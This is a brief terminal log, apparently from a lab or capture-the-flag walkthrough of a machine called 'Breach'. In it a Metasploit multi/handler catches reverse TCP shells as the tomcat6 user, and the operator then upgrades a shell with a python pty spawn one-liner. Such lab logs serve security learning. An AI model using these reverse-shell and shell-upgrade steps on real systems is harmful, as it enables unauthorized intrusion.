 [*] Started reverse TCP handler on 192.168.110.128:9999
[*] Command shell session 1 opened (192.168.110.128:9999 → 192.168.110.140:48216 ) at 2023-04-1
0 17:23:32 +0800
whoami
tomcat6
python
^C
Abort session 1? [y/N]  y
[*] 192.168.110.140 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > session 1
[-] Unknown command: session
msf6 exploit(multi/handler) > session
[-] Unknown command: session
msf6 exploit(multi/handler) > 1
[-] Unknown command: 1
msf6 exploit(multi/handler) > sessions 1
[-] Invalid session identifier: 1
msf6 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.110.128:9999
[*] Command shell session 2 opened (192.168.110.128:9999 → 192.168.110.140:48218 ) at 2023-04-1
0 18:46:50 +0800
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$